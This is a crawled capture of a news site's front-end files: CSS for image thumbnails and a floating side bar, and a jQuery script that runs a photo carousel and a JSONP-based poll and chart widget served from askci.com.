.pictwo ul li img{width:120px;height:88px;}
.imgdivtext{position:absolute;bottom:0px;height:25px;width:120px;background:rgba(0, 0, 0, 0.6);line-height:25px;text-align:center;left:0px;z-index:4;*background:#000;*filter:alpha(opacity=50);}
.imgdivtext a{color:White;font-size:14px;font-weight:bold;}
.imgdivtext a:hover{color:#FF702D;text-decoration:underline;}
.returnbtn {margin-top:35px;margin-left:50px;}
.returnbtn a{width:115px;height:22px;border:1px solid #ccc;padding:5px 15px;line-height:22px;text-align:center;color:White;font-size:16px;display:block;}
.returnbtn a:hover{color:#FF702D;border:1px solid #8d5a00;}
.firsttop{width:600px;padding:20px;background:#1C1C1C;position:fixed;top:170px;left:0px;z-index:1200;color:White;display:none;}
.endtop{width:600px;padding:20px;background:#1C1C1C;position:fixed;top:170px;left:0px;z-index:1200;color:White;display:none;}



--- FILE ---
content_type: text/css
request_url: https://x-time.com/css/gdt-style.css
body_size: 1353
content:
/* Elements----------------------------------------*/
* {
	margin: 0;
	padding: 0;
	outline: 0;
}
.side-bar a,.chat-tips i {
	background-image: url(../img/gdt-img.png);
	background-repeat: no-repeat;
}
/*右侧悬浮icon*/
.side-bar {
	width: 66px;
	position: fixed;
	bottom: 20px;
	right: 25px;
	font-size: 0;
	line-height: 0;
	z-index: 100;
}
.side-bar a {
	width: 66px;
	height: 66px;
	display: inline-block;
	background-color: #dddddd;
	margin-bottom: 2px;
}
.side-bar a:hover {
	background-color: #669fdd;
}
.side-bar .icon-qq {
	background-position: 0 -62px;
}
.side-bar .icon-chat {
	background-position: 0 -130px;
	position: relative;
}
.side-bar .icon-qq:hover .chat-tips {
	display: block; top:0; right:63px;
}
.side-bar .icon-chat:hover .chat-tips {
	display: block;
}
.side-bar .icon-blog {
	background-position: 0 -198px;
}
.side-bar .icon-mail {
	background-position: 0 -266px;
}
.side-bar .icon-totop {
	background-position: 0 -334px;
}
.chat-tips {
	padding: 0;
	
	position: absolute;
	right: 78px;
	top: -55px;
	background-color: #ffffff;
	display: none;
}
.chat-tips i {
	width: 9px;
	height: 16px;
	display: inline-block;
	position: absolute;
	right: -9px;
	top: 80px;
	background-position:-88px -350px;
}
.chat-tips img {
	width: 138px;
	height: 138px;
}




--- FILE ---
content_type: application/javascript
request_url: https://x-time.com/js/newsdetail.js
body_size: 8230
content:
$(function () { $("#uslookcontext1 .uslookcontext").eq(0).css("display", "block"); $("#uslookcontext1 .uslooktitle").eq(0).css("fontSize", "14px"); $("#uslookcontext2 .uslookcontext").eq(0).css("display", "block"); $("#uslookcontext2 .uslooktitle").eq(0).css("fontSize", "14px"); $("#uslookcontext1 .uslooktitle").hover(function () { $("#uslookcontext1 .uslooktitle").css("fontSize", "12px"); $("#uslookcontext1 .uslookcontext").css("display", "none"); $(this).css("fontSize", "14px"); $(this).next().css("display", "block") }, function () { }); $("#uslookcontext2 .uslooktitle").hover(function () { $("#uslookcontext2 .uslooktitle").css("fontSize", "12px"); $("#uslookcontext2 .uslookcontext").css("display", "none"); $(this).css("fontSize", "14px"); $(this).next().css("display", "block") }, function () { }); $(".more").hover(function () { $("#morelist").stop(); $("#morelist").slideDown(500) }, function () { $("#morelist").slideUp(500) }); jQuery(".guessall").slide({ titCell: ".guess ul", mainCell: ".guessnews", autoPage: true, effect: "left", autoPlay: false, vis: 1, trigger: "click", delayTime: 2000, interTime: 3500 }); var firstpic = $(".detail_picbot_mid ul li").first().find("img"); var firstsrc = firstpic.attr("bigimg"); var firsttxt = firstpic.attr("text"); $("#pic1").attr("src", firstsrc); firstpic.addClass("selectpic"); $(".miaoshu").text(firsttxt); $("#preArrow").hover(function () { $("#preArrow_A").css("display", "block") }, function () { $("#preArrow_A").css("display", "none") }); $("#nextArrow").hover(function () { $("#nextArrow_A").css("display", "block") }, function () { $("#nextArrow_A").css("display", "none") }); function preclick() { var currrentindex = parseFloat($("#pic1").attr("curindex")); if (currrentindex != 0) { var curli = $(".detail_picbot_mid ul li").eq(currrentindex); var length = $(".detail_picbot_mid ul li").length; if (currrentindex <= (length - 5)) { $(".detail_picbot_mid ul li").eq(currrentindex + 4).css("display", "none"); $(".detail_picbot_mid ul li").eq(currrentindex - 1).css("width", "94px").css("display", "block") } var curnextli = $(".detail_picbot_mid ul li").eq(currrentindex - 1); var curnextsrc = curnextli.find("img").attr("bigimg"); var curnexttxt = curnextli.find("img").attr("text"); curli.find("img").removeClass("selectpic"); curnextli.find("img").addClass("selectpic"); $("#pic1").attr("src", curnextsrc); $(".miaoshu").text(curnexttxt); $("#pic1").attr("curindex", currrentindex - 1) } else { $(".bodymodal").css("display", "block"); $(".firsttop").css("display", "block") } } $("#preArrow_B").click(function () { preclick() }); $("#preArrow").click(function () { preclick() }); $("#nextArrow_B").click(function () { nextclick() }); $("#nextArrow").click(function () { nextclick() }); function nextclick() { var currrentindex = parseFloat($("#pic1").attr("curindex")); var length = $(".detail_picbot_mid ul li").length; if (currrentindex != (length - 1)) { var curli = $(".detail_picbot_mid ul li").eq(currrentindex); if (currrentindex > 3) { $(".detail_picbot_mid ul li").eq(currrentindex - 4).css("display", "none"); $(".detail_picbot_mid ul li").eq(currrentindex + 1).css("width", "94px").css("display", "block") } var curnextli = $(".detail_picbot_mid ul li").eq(currrentindex + 1); var curnextsrc = curnextli.find("img").attr("bigimg"); var curnexttxt = curnextli.find("img").attr("text"); curli.find("img").removeClass("selectpic"); curnextli.find("img").addClass("selectpic"); $("#pic1").attr("src", curnextsrc); $("#pic1").attr("curindex", currrentindex + 1); $(".miaoshu").text(curnexttxt) } else { $(".bodymodal").css("display", "block"); $(".endtop").css("display", "block") } } $(".detail_picbot_mid ul li").click(function () { var currentliindex = $(this).index(".detail_picbot_mid ul li"); $(".detail_picbot_mid ul li img[class='selectpic']").removeClass("selectpic"); var currentli = $(".detail_picbot_mid ul li").eq(currentliindex); currentli.find("img").addClass("selectpic"); var bigimgsrc = currentli.find("img").attr("bigimg"); var curnexttxt = currentli.find("img").attr("text"); $("#pic1").attr("src", bigimgsrc); $("#pic1").attr("curindex", currentliindex); $(".miaoshu").text(curnexttxt) }); setblock(); function setblock() { var left = $(window).width() / 2 - 300; $(".firsttop").css("left", left); $(".endtop").css("left", left) } $(window).resize(function () { setblock() }); $(".closebtn1").click(function () { $(".firsttop").css("display", "none"); $(".bodymodal").css("display", "none") }); $(".closebtn2").click(function () { $(".endtop").css("display", "none"); $(".bodymodal").css("display", "none") }); $(".replaybtn1").click(function () { $(".firsttop").css("display", "none"); $(".bodymodal").css("display", "none") }); $(".replaybtn2").click(function () { $(".endtop").css("display", "none"); $(".bodymodal").css("display", "none"); $(".detail_picbot_mid ul li img[class='selectpic']").removeClass("selectpic"); $(".detail_picbot_mid ul li").eq(0).find("img").addClass("selectpic"); var bigimgsrc = $(".detail_picbot_mid ul li").eq(0).find("img").attr("bigimg"); $("#pic1").attr("src", bigimgsrc); $("#pic1").attr("curindex", 0) }) }); $(function () {
    function tableshow() {
        clear(); $("#table").css("border", "1px solid red").css("color", "red"); $.ajax({ type: "get", url: "http://www.askci.com/tools/getdata.ashx?jsoncallback=?", dataType: "jsonp", data: { "id": $("#hiddenid").val(), "type": "table" }, success: function (result) {
            $("#mychart").html(result.context);
            $("#hiddenid").val(result.newid)
        }, beforeSend: function () { $("#load").css("display", "block") }, complete: function () { $("#load").css("display", "none") }, error: function (XMLHttpRequest, textStatus, errorThrown) {}, timeout: 20000
        })
    } tableshow(); $("table td").live("click", function () { $(this).parent().find("input").attr("checked", "true") }); $("#table").click(function () { tableshow() }); $("#dcbtn").live("click", function () { var select = $(".vote:input:checked").val(); if (select == null) { alert("请选择一项"); return } $.ajax({ type: "get", url: "http://www.askci.com/tools/getdata.ashx?jsoncallback=?", data: { "votenum": select, "id": $("#hiddenid").val(), "action": "vote", "type": "table" }, dataType: "jsonp", success: function (data) { if (data.context == "-1") { alert("参数不正确无法提交,请重新提交.") } else { if (data.context == "0") { alert("不好意思,此项您已经投过了") } else { $("#mychart").html(data.context); $("#hiddenid").val(data.newid) } } }, beforeSend: function () { $("#load").css("display", "block") }, complete: function () { $("#load").css("display", "none") }, error: function (XMLHttpRequest, textStatus, errorThrown) {  }, timeout: 20000 }) }); $("#bar").click(function () { bar() }); function bar() { clear(); $("#bar").css("border", "1px solid red").css("color", "red"); $.ajax({ type: "get", url: "http://www.askci.com/tools/getdata.ashx?jsoncallback=?", dataType: "jsonp", data: { "id": $("#hiddenid").val(), "type": "bar" }, success: function (data) { var result = data.context.replace(/@/g, '"'); $("#hidscript").html(result) }, beforeSend: function () { $("#load").css("display", "block") }, complete: function () { $("#load").css("display", "none") }, error: function (XMLHttpRequest, textStatus, errorThrown) { }, timeout: 20000 }) } $("#pie").click(function () { pie() }); function pie() { clear(); $("#pie").css("border", "1px solid red").css("color", "red"); $.ajax({ type: "get", url: "http://www.askci.com/tools/getdata.ashx?jsoncallback=?", dataType: "jsonp", data: { "id": $("#hiddenid").val(), "type": "pie" }, success: function (data) { var result = data.context.replace(/@/g, '"'); $("#hidscript").html(result) }, beforeSend: function () { $("#load").css("display", "block") }, complete: function () { $("#load").css("display", "none") }, error: function (XMLHttpRequest, textStatus, errorThrown) {}, timeout: 20000 }) } function clear() { $("#mychart").empty(); $("#bar").css("border", "1px solid #eaeaea").css("color", "black"); $("#pie").css("border", "1px solid #eaeaea").css("color", "black"); $("#table").css("border", "1px solid #eaeaea").css("color", "black") }
});
